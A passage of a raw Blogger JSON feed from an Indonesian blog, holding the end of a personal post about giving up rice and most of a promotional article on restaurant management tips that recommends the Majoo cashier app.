saya,semuanya harus dalam keadaan siap. Lalu,saya sambung dengan doa-doa. Baru deh, kekuatan untuk bangun datang.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EPernah berpikir apa karena tempat tidur yang kurang nyaman. Ternyata tidak, kasur saya alhamdulillah empuk berlapis, hehehe.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaya juga mengurangi jajan di luar, berupaya untuk masak sendiri. Apalagi dua tahun selama pandemi ini, banyak masak dan makan makanan original.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EApa itu makanan original, yah makanan asli tanpa olahan tambahan palingan garam saja. Misalnya rebus jagung, ubi dan buah-buahan. Rebusan sayur termasuk cabe halus original. Tapi ada lalap jengkol, hehehe. Sesekali bolehlah kayak gini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjt0HssiNL8DkPNBD5IZAUnRsxKekd-pwNW3GR7hBxu3KpqmvV8sJ9UflfOGd-MHt2xzns2LsRLjHWAS3qLW2_JsJXKokyWMfBHk4iJgtpKT3dBh400jze_he2Owbfp3l7zz5soWbB0nS20IWqB-Z9WcPOC-mJQHkccpaofeUksBO_91aZ30myUm8Iwjg=s4000\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"4000\" data-original-width=\"2250\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjt0HssiNL8DkPNBD5IZAUnRsxKekd-pwNW3GR7hBxu3KpqmvV8sJ9UflfOGd-MHt2xzns2LsRLjHWAS3qLW2_JsJXKokyWMfBHk4iJgtpKT3dBh400jze_he2Owbfp3l7zz5soWbB0nS20IWqB-Z9WcPOC-mJQHkccpaofeUksBO_91aZ30myUm8Iwjg=w360-h640\" title=\"cara berhenti makan nasi\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMakanan ORIGINAL : D\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjU_jS7vUx-_WmDn57XyFNNWW1tsIyoZsETpz2OdoQ6MismW3ybi14K1kzx1KdOKAabpEvtMHx7wT43SuO6mEB3D-pIgc4Y0VZ2NAdjIlZevwQvqM_L5JGBqPEetVXL9-Jdy-c0Bp_FNTOAcVIbxKbg6zM6vmVc2HDAJCOhZv5b6lfKLxz_I0l5MhxBBw=s4000\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"2250\" data-original-width=\"4000\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjU_jS7vUx-_WmDn57XyFNNWW1tsIyoZsETpz2OdoQ6MismW3ybi14K1kzx1KdOKAabpEvtMHx7wT43SuO6mEB3D-pIgc4Y0VZ2NAdjIlZevwQvqM_L5JGBqPEetVXL9-Jdy-c0Bp_FNTOAcVIbxKbg6zM6vmVc2HDAJCOhZv5b6lfKLxz_I0l5MhxBBw=w640-h360\" title=\"bekal nasi di kantor\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EContoh bekal nasi saat memutuskan ingin putus dengan nasi, mulai dikurangi porsinya\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ECara aku mengawali untuk berhenti\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESaat itu, saya tidak langsung memutuskan berhenti makan nasi, tapi saya coba kurangi.Eh, ternyata di badan terasa enak. Makin lama setelah semakin kecil porsinya, badan mulai terasa enak dan nyaman. Jadi, perlahan saya berhenti sama sekali.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EHal lainnya yang juga saya rasakan adalah, saat siang hari. Baik setelah makan atau belum, bawaannya ngantuk banget. Di kantor saya kadang tertidur di ruang shalat. Rasa kantuk akan semakin menjadi, kalo saya makan nasi. Yah, sudah, itu rasa kantuk seolah bergelayut di mata. Terpaksa harus ditidurkan, meski hanya sekejap saja.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EKalo perubahan di badan, otomatis lingkar pinggang mulai menyusut. Hanya saja sisa-sisa melahirkan di perut yang belum hilang. Ada baiknya sih, ditambah dengan olahraga untuk mengencangkan otot perut sehingga perut buncit bisa lenyap.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESemoga setelah ini deh, bisa lanjut dengan aktif berolahraga. Yah, minimal melakukan jalan pagi, jogging atau yoga.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EOh, ya untuk pengganti makan nasi, saya makan karbohidrat pengganti lainnya. Seperti Roti, singkong, ubi, olahan terigu dan lain sebagainya. Ditambah dengan konsumsi buah yang banyak, terutama buah pepaya, pisang, dan buah lainnya yangsedang musim.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ETau sendiri kan, harga buah di bumi Nusantara ini masih rada mahal. Palingan buah lokal yang agak terjangkau, seperti Semangka, Melon, Pepaya California dan Pisang Ambon yang merupakan hasil kebun para petani yang ada di Bengkulu.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003EDemikian dulu yah,sahabat Milda semuanya mengenai cerita aku mencoba untuk berhenti makan nasi. Yah, kalo kangen di makan aja, asal jangan sampai satu bungkus nasi Padang.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana;\"\u003ESampai jumpa di cerita selanjutnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mildaini.com\/feeds\/7392334096538873271\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/12\/aku-mencoba-berhenti-makan-nasi.html#comment-form","title":"26 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/7392334096538873271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1257902584254093945\/posts\/default\/7392334096538873271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mildaini.com\/2021\/12\/aku-mencoba-berhenti-makan-nasi.html","title":" Aku Mencoba Berhenti Makan Nasi"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4yDPmTipdDRwTHj8AUq-5NvqyCDyTmZrvNlMOEdgeHGfwRQ0KI0vMDXq_JISnju1pZbKBO1axvTsmReJm_JhpsHoWsMifSQNE20A7iGoiCVdxKBNrzbIlQI38ikYqJ3AnO-4onoaHyCiBYpH1ktRKz0-4W6J8XQFVYqX1w4U4ykQ0Jl-hACKmOwTDaA=s72-w640-h360-c","height":"72","width":"72"},"thr$total":{"$t":"26"}},{"id":{"$t":"tag:blogger.com,1999:blog-1257902584254093945.post-1711817635459620958"},"published":{"$t":"2021-11-08T12:00:00.025+07:00"},"updated":{"$t":"2021-11-10T08:01:54.535+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aplikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Teknologi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UMKM"}],"title":{"type":"text","$t":"Mau Manajemen Restoran Lebih Efisien? Ikuti Triknya Berikut Ini"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\" id=\"docs-internal-guid-b56bc41b-7fff-1d77-abf9-a790c45c6b98\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EMau Manajemen Restoran Lebih Efisien? Ikuti Triknya Berikut Ini\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMemiliki bisnis kuliner raksasa ada di depan mata, selama Anda bisa terus mempertahankan sekaligus meningkatkan kualitas usaha. Salah satunya adalah manajemen restoran yang tak kalah penting.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EManajemen adalah kunci agar restoran yang Anda bangun semakin berkembang. Contohnya penggunaan \u003C\/span\u003E\u003Ca href=\"https:\/\/majoo.id\/aplikasi-kasir-online\" style=\"text-decoration-line: none;\"\u003E\u003Cspan style=\"background-color: white; color: #1155cc; font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EMajoo sebagai aplikasi kasir terbaik\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E karena fiturnya yang lengkap akan memudahkan manajemen restoran.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiOxjHi3nRIDmC6imND7fvuSqer4jp2JVfR-D8lhmEKgJgzkGjlZ6-A-qvSz8m9bchPukTXqytqvu2KEfpK1B0J_xLGXEZURt-E1pnHujnOQPhC7RfcmKR2gfGZ-_0l8M7dwDxWsiaXqjUeDHObmVvjLzTQJgWFHFVtmp56Zxp_Eo0TS1MlPMNq9_cG-g=s2240\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Https:\/\/www.mildaini.com\" border=\"0\" data-original-height=\"1260\" data-original-width=\"2240\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiOxjHi3nRIDmC6imND7fvuSqer4jp2JVfR-D8lhmEKgJgzkGjlZ6-A-qvSz8m9bchPukTXqytqvu2KEfpK1B0J_xLGXEZURt-E1pnHujnOQPhC7RfcmKR2gfGZ-_0l8M7dwDxWsiaXqjUeDHObmVvjLzTQJgWFHFVtmp56Zxp_Eo0TS1MlPMNq9_cG-g=w640-h360\" title=\"Mengatur manajemen restoran lebih baik\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESeperti apa trik yang harus Anda lakukan untuk meningkatkan efisiensi manajemen di bisnis restoran? Simak penjelasan lengkapnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ETrik agar Efisiensi Manajemen Restoran Meningkat\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEfisiensi manajemen seringkali tidak diperhatikan oleh para pemilik bisnis. Hal ini yang justru memulai kejatuhan bisnis Anda. Misalnya Anda merekrut terlalu banyak karyawan di awal, padahal masih belum banyak konsumen yang datang.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EOtomatis Anda hanya akan membuang terlalu banyak uang untuk menggaji karyawan yang sebenarnya bisa dikerjakan oleh lebih sedikit orang. Contoh sederhana ini harus dipahami sejak awal oleh semua pebisnis agar modal berjalan tidak boros.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBagaimana cara lain agar Anda bisa meningkatkan manajemen restoran bisa Anda simak berikut ini.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECiptakan \u003C\/span\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ETable Management\u003C\/span\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E yang Rapi\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBisnis restoran menitikberatkan pada pelayanan pengunjung yang datang untuk makan di tempat. Pengelolaan meja dan juga pemesanan sangat krusial di sini. Cukup sulit jika pengunjung yang datang dalam jumlah banyak sekali waktu.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EKhususnya jika restoran Anda terdiri dari dua lantai, maka dibutuhkan \u003C\/span\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Emanpower \u003C\/span\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eyang cukup untuk mengecek ketersediaan meja. Cara paling mudah untuk membuat \u003C\/span\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Etable management \u003C\/span\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eyang rapi adalah memanfaatkan aplikasi Majoo.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETersedia fitur manajemen ruangan atau meja yang digunakan untuk memberikan informasi apakah pesanan sudah diantar atau belum sampai berapa jumlah orangnya. Dengan begitu karyawan akan lebih cepat tanggap mengecek meja mana yang perlu dilayani terlebih dahulu.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003EPengecekan Stok Rutin sebelum Restoran Tutup\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETugas karyawan yang utama tidak hanya memberikan pelayanan dan melakukan transaksi penjualan. Pengelolaan stok harus dilakukan dengan rutin supaya pada saat operasional restoran tidak ada menu sold out hanya karena bahan baku habis.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPengecekan stok dilakukan pada saat restoran tutup dan pagi hari sebelum operasional. Stok harus disesuaikan juga dengan sistem pada software kasir sehingga penghitungan stok secara keseluruhan tidak mengalami kesalahan.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETugaskan kepada karyawan khusus untuk mengecek dan mencatat bahan baku apa saja yang habis dan harus dipersiapkan. Hasilnya tentu saja tidak akan ada menu yang habis karena stok kosong.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003EMenciptakan Komunikasi dengan Dapur yang Lancar\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EKesalahan seringkali terjadi ketika server tidak berkomunikasi dengan baik terhadap tim dapur. Anda harus melatih dengan baik karyawan yang bertugas untuk mencatat pesanan dan juga menyajikan makanan.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESelalu catat informasi mengenai alergi atau bahan makanan yang tidak disukai oleh konsumen. Selain itu pastikan bahwa semua pesanan masuk ke dalam sistem sehingga tim dapur bisa langsung mengerjakan sesuai pesanan.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESupaya komunikasi ini berjalan dengan lancar, harus ada keakraban antar karyawan. Menciptakan suasana kerja yang nyaman bisa menjadi trik yang jitu untuk meminimalisir kesalahan. Lakukan evaluasi setiap harinya dan beri pendampingan terhadap karyawan.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003EPastikan Metode Pembayaran Lengkap\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-weight: 700; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMetode pembayaran tidak kalah pentingnya dalam hal manajemen restoran. Anda tidak pernah tahu dengan metode apa konsumen akan membayar. Oleh karena itu lebih baik menyiapkan metode secara lengkap baik dari uang tunai, kartu atau \u003C\/span\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Edigital wallet.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESoal metode pembayaran yang lengkap ini tergantung dengan aplikasi kasir yang Anda gunakan. Begitu juga dengan mesin EDC yang dipersiapkan. Anda perlu memilih aplikasi kasir Majoo yang menyediakan hampir semua metode pembayaran secara lengkap.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; font-size: 12pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EJadi proses pembayaran yang dilakukan oleh konsumen bisa berlangsung dengan lancar dan cepat.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; 